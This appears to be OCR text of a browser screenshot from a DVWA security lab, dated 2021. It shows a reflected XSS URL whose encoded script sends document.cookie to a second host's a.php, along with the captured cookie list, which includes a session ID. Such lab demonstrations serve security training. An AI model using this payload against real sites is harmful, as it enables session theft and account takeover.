 Cookie Information - http://192.168.40.147/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Ima - Windows ...
C:\Users\Administrator\AppData\Local\Microsoft\Winc
Bing
收藏夹
建议网站
网页快讯库
Vulner...
Cooki...
Cooki...
Co...
页面(P)
安全(S)
工具(O)
Cookie Information - http://192.168.40.147/dvwa/vulnerabilities/xss_r/?name=%
3Cscript%3Enew+Image%28%29.src%3D%22http%3A%2F%2F192.168.40.143%
2Fa.php%3Foutput%3D%22%2Bdocument.cookie%3B%3C%2Fscript%3E
NAME security
VALUE low
DOMAIN
PATH /
EXPIRES At the end of the Session
NAME PHPSESSID
VALUE 2tp6t9pbdgf1fk191g4usvuc73
DOMAIN
PATH /
EXPIRES At the end of the Session
完成
Internet | 保护模式: 禁用
解决 PC 问题: 4 条重要消息
总共 5 条消息
12:01
2021/6/21